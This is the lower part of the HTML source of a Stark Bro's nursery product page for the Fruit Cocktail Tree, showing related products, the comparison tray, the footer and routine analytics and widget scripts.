                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/soil-additives/coco-fiber-planting-medium" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Coco-Fiber Planting Medium" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1436-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Coco-Fiber Planting Medium</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 86 reviews">(86)</span>
                                    <span class="price">$9.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id63">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id30"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/tree-accessories/limb-spreaders" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Limb spreaders placed in tree." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7380-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Limb Spreaders</span>
                                    <span class="rating-4-5" title="4.4 stars out of 5" aria-label="4.4 stars out of 5 from 62 reviews">(62)</span>
                                    <span class="price">Starting at $5.99 / 10 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id64">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id31"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/tools-and-equipment/the-roo-gardening-and-harvest-apron" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="The Roo Gardening &amp; Harvest Apron holding a bunch of apples" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/4594-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">The Roo Gardening &amp; Harvest Apron</span>
                                    <span class="rating-4-5" title="4.5 stars out of 5" aria-label="4.5 stars out of 5 from 11 reviews">(11)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id65">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id32"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                </div>
                            </div>
                        </div>

                        

                        <div id="shipping" hidden="" data-wicket-placeholder=""></div>

                        <div class="accordion-sm product-guide-section tags" id="tags">
                            <h2 class="accordion-trigger">Tags</h2>
                            <div class="accordion-body">
                                <p>We've 'tagged' this item with specific keywords that help you find other products that share features or characteristics with this one. Select a tag below to view all the items that have that particular trait.</p>
                                <ul>
                                    <li><a href="/tags/multi-grafted-fruit-trees" title="View all products tagged Multi-Grafted Fruit Trees">Multi-Grafted Fruit Trees</a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="accordion-sm product-guide-section questions" id="questions">
                            <h2 class="accordion-trigger">Questions &amp; Answers</h2>
                            <div class="accordion-body">
                                <div id="tt-instant-answers-widget"></div>
                                <div id="tt-qa-list"></div>
                            </div>
                        </div>

                        <div class="accordion-sm product-guide-section reviews" id="reviews">
                            <h2 class="accordion-trigger">Customer Reviews</h2>
                            <div class="accordion-body">
                                <div id="tt-reviews-summary"></div>
                                <div id="tt-gallery-row"></div>
                                <div id="tt-reviews-list"></div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>
            <div class="px-2 px-md-3 py-3 py-md-4 py-xl-5 border-top bg-light">
                <div class="mw-1200 mx-auto">
                    <h3 class="h2 text-center mt-0">More items we think you'll love!</h3>
                    <div id="id66">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/apple-trees/honeycrisp-apple" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Honeycrisp Apple Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2979-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Honeycrisp Apple</span>
                                    <span class="rating-4-0" title="4.0 stars out of 5" aria-label="4.0 stars out of 5 from 641 reviews">(641)</span>
                                    <span class="price">Starting at $44.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id67">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id33"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id68">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id34"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/peach-trees/redhaven-peach" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Redhaven peaches on tree." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7182-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Redhaven Peach</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 617 reviews">(617)</span>
                                    <span class="price">$59.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id69">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id35"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/pear-trees/bartlett-pear" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Pear hanging on tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6530-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bartlett Pear</span>
                                    <span class="rating-4-0" title="4.2 stars out of 5" aria-label="4.2 stars out of 5 from 491 reviews">(491)</span>
                                    <span class="price">Starting at $39.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id6a">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id36"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/asparagus-plants/millennium-asparagus" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="asparagus tied in a bundle" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6010-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Millennium Asparagus</span>
                                    <span class="rating-4-5" title="4.4 stars out of 5" aria-label="4.4 stars out of 5 from 220 reviews">(220)</span>
                                    <span class="price">$15.99 / 10 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id6b">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:4:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id37"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/garden-plants/asparagus-plants/purple-passion-asparagus" class="col-6 col-md-4 col-xl-2">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Purple Passion Asparagus Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/4004-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Passion Asparagus</span>
                                    <span class="rating-4-0" title="4.1 stars out of 5" aria-label="4.1 stars out of 5 from 359 reviews">(359)</span>
                                    <span class="price">$15.99 / 10 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id6c">
                                            <input type="checkbox" name="Content:CrossSells:ListContainer:GridRow:Product:5:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id38"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                </div>
            </div>
        </div>
        
                <div class="clearfix"></div>
            </main>
            
            <footer class="mt-3 mt-md-4" id="Footer">               
                
            <div class="viewport-block p-2 py-3 p-md-3 py-lg-4 store-rating-bar">
                <div class="w-100 mw-1200 text-center">
                    <div class="row align-items-center">
                        <div class="col-12 col-lg-4 order-1 order-lg-2">
                            <section class="enl flex-grow-1 trusted-block">
                                <div class="trusted-block-line1 fs-xl-5">Trusted by <em>millions</em> of growers like you for</div>
                                <div class="trusted-block-line2">Over 200 Years!</div>
                                <div class="trusted-block-stars rating-4-5" title="4.3 out of 5 from 6568 Reviews" aria-label="4.3 out of 5 from 6568 Reviews"></div>                        
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-2 order-lg-1">
                            <section class="review-summary mt-3 mt-lg-0 mw-xxl-75 fs-xl-5">
                                <div>4.3 out of 5 average rating from thousands of Google Customer Reviews</div>
                                <div><a target="_blank" rel="noopener noreferrer" href="https://www.google.com/storepages?q=starkbros.com&amp;c=US">See Details &raquo;</a></div>
                            </section>
                        </div>
                        <div class="col-12 col-lg-4 order-3">
                            <section class="mt-3 mt-lg-0 store-rating-reviews mw-xxl-75 fs-xl-5">
                                <a href="/page/customer-testimonials"><span class="fst-italic">&quot;I never thought I could grow my own fruit trees, but with Stark Bro&#039;s help, my backyard is now an orchard!&quot; ~Sarah, First-Time Gardener</span></a>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
        
                
            <div class="viewport-block border-bottom p-2 py-3 p-md-3 py-lg-4 share-and-subscribe">
                <div class="w-100 mw-1200 d-lg-flex align-items-lg-end">
                    <section class="share pe-lg-3 pe-xxl-5">
                        <heading class="h5 d-block my-0 text-lg-center">Share</heading>
                        <span class="sharing-options">
                            <span class="sharing-option-links">
                                <a class="share-option facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php" data-service="Facebook" data-url-parameter="u"></a>
                                <a class="share-option pinterest" title="Pin on Pinterest" href="https://pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.starkbros.com%2Fimages%2Fdynamic%2F6021-200x200.jpg&amp;description=Fruit+Cocktail+Tree+from+Stark+Bro%E2%80%99s" data-service="Pinterest" data-url-parameter="url"></a>
                                <a class="share-option twitterx" title="Share on X" href="https://x.com/share" data-service="Twitter" data-url-parameter="url"></a>
                                <a class="share-option email" title="Email this page to someone" data-service="Email" href="#" data-pagetitle="Fruit Cocktail Tree from Stark Bro’s"></a>
                            </span>
                        </span>
                    </section>
                    <section class="enl mt-3 mt-lg-0 flex-grow-1">
                        <heading class="h5 d-block my-0 text-lg-center">Subscribe to E-Newsletters</heading>
                        <div class="klaviyo-form-SzkJ8v"></div>
                    </section>
                    <section class="badges mt-3 mt-lg-0 ps-lg-3 ps-xxl-5">
                        <div class="bbb-badge">
                            <a href="https://www.bbb.org/us/mo/louisiana/profile/plant-nursery/stark-bros-nursery-orchards-co-0734-110165157/#sealclick" target="_blank" rel="nofollow"><img class="lazy-load" src="/images/placeholder.png" data-src="/images/social/bbb-seal-horz.svg" alt="Better Business Bureau Seal" width="150" height="57" /></a>
                        </div>
                    </section>
                </div>
            </div>
        
                <div class="footer-main">
                    <div class="footer-body">
                        <div class="row">
                            <section class="col-12 col-md-6 col-lg-4">
                                <header>About Stark Bro's</header>
                                <div>
                                    <p>A growing legacy since 1816. For over 200 years, Stark Bro's has helped people around America provide delicious home-grown food for their families.</p>
                                    <p><a href="/about" class="footer-links-bold-underline">Read about the Stark Bro's history that spans over 200 years &raquo;</a></p>
                                </div>
                            </section>
                            <section class="col-12 col-md-6 col-lg-4 stay-connected">
                                <header>Stay Connected</header>
                                <p>We love to keep in touch with our customers and talk about what's happening each season at Stark Bro's. Follow us on your favorite social networks and share what you grow!</p>
                                <div class="mt-3 row gx-1">
                                    <span class="col-2 facebook"><a href="http://www.facebook.com/starkbros.co" title="Like us on Facebook" target="_blank">Facebook</a></span>
                                    <span class="col-2 pinterest"><a href="http://pinterest.com/starkbros/" title="Share with us on Pinterest" target="_blank">Pinterest</a></span>
                                    <span class="col-2 twitterx"><a href="http://x.com/starkbros" title="Follow us on X" target="_blank">X</a></span>
                                    <span class="col-2 instagram"><a href="http://instagram.com/starkbros" title="Share with us on Instagram" target="_blank">Instagram</a></span>
                                    <span class="col-2 youtube"><a href="http://www.youtube.com/user/GrowingwithStarkBros" title="Subscribe to our YouTube channel" target="_blank">YouTube</a></span>
                                    <span class="col-2 tiktok"><a href="https://www.tiktok.com/@stark_bros" title="Follow us on Tiktok" target="_blank">TikTok</a></span>
                                </div>
                            </section>
                            <section class="col-12 col-md-12 col-lg-4">
                                <header>Questions or Comments?</header>
                                <p>You'll find answers to many questions on our <a href="/about/frequently-asked-questions" class="footer-links-bold-underline">FAQ page.</a> If you need further assistance, we're always eager to help.</p>
                                <dl>
                                    <dt class="live-chat-cta">Chat:</dt>
                                    <dd class="live-chat-cta"><a href="/about/help/email-support" data-location="Page Footer">Start Live Chat</a></dd>
                                    <dt>Email:</dt>
                                    <dd><a href="/about/help/email-support">Use our email support form &raquo;</a></dd>
                                    <dt>Phone:</dt>
                                    <dd>800.325.4180</dd>
                                    <dt>Mail:</dt>
                                    <dd>PO BOX 1800<br/>Louisiana, MO 63353</dd>
                                </dl>
                            </section>
                        </div>
                        <section class="footer-about-links">
                            <header>Our Company</header>
                            <div class="row">
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                                        <li><a href="/about">About Stark Bro's</a></li>
                                        <li><a href="/about/accessibility">Accessibility</a></li>
                                        <li><a href="/about/careers">Careers</a></li>
                                        <li><a href="/about/e-newsletter">E-Newsletters</a></li>
                                        <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                                        <li><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items/gift-certificate">Gift Certificates</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/glossary">Glossary of Terms</a></li>
                                        <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                                        <li><a href="/about/help">Help &amp; Contact Info</a></li>
                                        <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                                        <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                                        <li><a href="/about/news">News &amp; Events</a></li>
                                        <li><a href="/organic">Organic</a></li>
                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 col-lg-4">
                                    <ul class="list-unstyled">
                                        <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                                        <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                                        <li><a href="/about/retail-location">Retail Location</a></li>
                                        <li><a href="/about/site-map">Site Map</a></li>
                                        <li><a href="/about/social">Social Media</a></li>
                                        <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
                                    </ul>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="closing-remarks" id="id6d">
                        <div class="closing-remarks-body">
                            <span>* Free or Flat-rate shipping applies to standard orders shipping to the 48 lower contiguous states. (A $50 surcharge will be added for shipments to Alaska.)</span><span class="Copyright">&copy; <span>2026</span> Stark Bro's Nurseries &amp; Orchards Co.</span>
                        </div>
                    </div>
                </div>
            </footer>
        
        </div>
        
	  <aside class="tutorial" data-tutorial="compare" data-tutorial-step="0">
		<div class="tutorial-intro">
		  <heading>Compare Help</heading>
		  <p>Follow this quick tutorial to learn some helpful features of our new comparison tool.</p>
		  <footer><button class="btn btn-primary tutorial-step-btn start-tutorial-btn">Start Tutorial</button><button class="btn btn-secondary ms-3 tutorial-step-btn skip-tutorial-btn">Skip</button></footer>
		</div>
	  </aside>
	  <section class="product-comparison-tray preview-open" data-tutorial="compare" data-tutorial-step="4" data-tutorial-target-selector=".comparison-details .comparison-highlight-differences .checkbox" data-tutorial-info="Highlight differences between products to make comparison easier!" data-tutorial-before-step="$.stark.productcompare.showComparisonDetails(true);" data-tutorial-delay="750" id="id6f">
		<div class="comparison-tray-content">
		  <heading class="compare-heading">
			<button class="comparison-tray-control">Comparing <span id="id70"></span><span class="d-none d-sm-inline"> Products<span class="icon icon-expand-less">Toggle Comparison</span></span></button>
			<span class="spacer"></span>
			<button class="btn btn-primary btn-sm btn-show-details" data-tutorial="compare" data-tutorial-step="3" data-tutorial-info="Tap the 'Show Details' button or the compare tray heading to view the similarites and differences between products.">Show Details</button>
			<button class="btn-toggle-preview" data-tutorial="compare" data-tutorial-step="2" data-tutorial-info="Save screen space by hiding the product list while you shop."><span class="icon icon-close">Close Comparison</span></button>
		  </heading>
		  <div class="comparison-panel" data-tutorial="compare" data-tutorial-step="1" data-tutorial-target-selector=".comparison-details .thumbnail-row .product-info .comparison-col a img" data-tutorial-info="Compare up to 20 products! Remove items by tapping the &#039;X&#039; above the product image." id="id71">
            <div class="comparison-details">
                <div class="comparison-row thumbnail-row">
                    <heading class="comparison-label">
                        <button class="comparison-clear-all" id="id2d">Clear All</button>
                        <div class="comparison-highlight-differences">
                            <label class="checkbox">
                                <input type="checkbox" name="ProductComparisonTray:ProductComparisonTray:ProductComparisonPanel:ProductComparisonDetails:HighlightCheckboxContainer:HighlightCheckbox" id="id2c"/> 
                                <span>Highlight Differences</span>
                            </label>
                        </div>
                    </heading>
                    <div class="comparison-info">
                        <div class="product-info">
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
		</div>
	  </section>
	
        
            <dialog id="id72" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id73" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id74" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id75" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id76" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id77" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id78" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id79" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id7a" hidden="" data-wicket-placeholder=""></dialog>
        
            <dialog id="id7b" hidden="" data-wicket-placeholder=""></dialog>
        
        <script type="application/ld+json">{"address":{"addressCountry":"United States","@type":"PostalAddress","postalCode":"63353","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","alternateName":"Stark Bro\u0027s","addressLocality":"Louisiana","addressRegion":"MO","postOfficeBoxNumber":"1800"},"@type":"Organization","name":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","description":"${}","logo":"https://www.starkbros.com/images/brand/logo-black.png","telephone":"+18003254180","@context":"http://schema.org","email":"info@starkbros.com","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"@type":"WebSite","copyrightYear":"2026","potentialAction":{"query-input":{"valueName":"query","@type":"PropertyValueSpecification","valueRequired":"true"},"@type":"SearchAction","target":"https://www.starkbros.com/search?query\u003d{query}"},"@context":"http://schema.org","url":"https://www.starkbros.com/"}</script>
<script type="application/ld+json">{"image":"https://www.starkbros.com/images/dynamic/6021-200x200.jpg","keywords":"stark bros products, stark brothers products, fruit cocktail tree","breadcrumb":{"itemListElement":[{"item":{"name":"Stark Bro\u0027s","@id":"https://www.starkbros.com/"},"@type":"ListItem","position":"1"},{"item":{"name":"Fruit Trees","@id":"https://www.starkbros.com/products/fruit-trees"},"@type":"ListItem","position":"2"},{"item":{"name":"Fruit Tree Assortments","@id":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments"},"@type":"ListItem","position":"3"},{"item":{"name":"Fruit Cocktail Tree","@id":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree"},"@type":"ListItem","position":"4"}],"@type":"BreadcrumbList"},"@type":"ItemPage","name":"Fruit Cocktail Tree","description":"The highly sought-after Fruit Cocktail Tree! \r\n\r\nEnjoy Five delicious fruits from one custom grafted tree. Fruit Cocktail trees are hand-budded with...","@context":"http://schema.org","url":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree"}</script>

        <script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id2').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id3').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id4').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { $('#id5').starkWpContainer();;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { if (!$.stark) {$.stark = {};}$.stark.productcompare = $.stark.productcompare || {};$.stark.productcompare.onComparePreviewToggleCallback='/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-ProductComparisonTray';;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
var turnToConfig = {sku:'1420',locale: 'en_US',pageId: 'pdp-page',gallery:{skus:[1420]},qa: {},reviewsList: {}};window.TurnToCmd=window.TurnToCmd||function(){(TurnToCmd.q=TurnToCmd.q||[]).push(arguments)};
/*]]>*/
</script>
<script type="text/javascript" src="https://widgets.turnto.com/v5/widgets/KnuqPlMB3XKyEpHsite/js/turnto.js"></script>
<script type="text/javascript" id="stark-main-js" charset="UTF-8" src="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js"></script>
<script type="text/javascript" id="product-family-js" charset="UTF-8" src="/js/pages/product-family-min-HASH-fN7X1O4iQPAVCuWQpFSpnYI4WzfswZ5u0SWDRi3Qj2U=.js"></script>
<script type="text/javascript" id="stark-init-js">
/*<![CDATA[*/
(function($){if(!$.stark){$.stark = {};}if(!$.stark.ajax){$.stark.ajax = {};}$.stark.ajax.sessionCheckEndpoint='/api/session/verify';$.stark.ajax.apikey='610dj714q5s0plm1qsvdu6n601';if(!$.stark.engagment){$.stark.engagement = {callbacks:[]};}$.stark.engagement.callbacks.push(function (event) {try{$.stark.ajax.callApi('/api/session/engagement',{'event':JSON.stringify(event),'apikey':'610dj714q5s0plm1qsvdu6n601'},'POST');}catch(e){}});$.stark.showContactUsDialogEndpoint='/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-';window.dataLayer = window.dataLayer || [];dataLayer.push({"interactAction":"Promotion Applied","event":"interact_promotion_applied","interactTarget":"26WA"});}(jQuery));
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=WmJ4Md" crossOrigin="anonymous"></script>
<script type="text/javascript">
/*<![CDATA[*/
window.lhnJsSdkInit = function () {lhnJsSdk.setup = {application_id: "ea5ab1fa-5795-43d7-9a19-953a824541c4",application_secret: "3cf8b7eefc9c4f2d968c69d04d616f24e4428940f6ad485d9b"};lhnJsSdk.controls = [{type: "hoc",id: "2fae0b00-7081-4786-a4fc-3498d4379666"}];};(function (d, s) {var newjs, lhnjs = d.getElementsByTagName(s)[0];newjs = d.createElement(s);newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";lhnjs.parentNode.insertBefore(newjs, lhnjs);}(document, "script"));
/*]]>*/
</script>
<noscript><img height="1" width="1" border="0" style="display:none;" src="https://www.facebook.com/tr?id=191946164897872&ev=PageView&noscript=1"/></noscript>
    </body>
</html>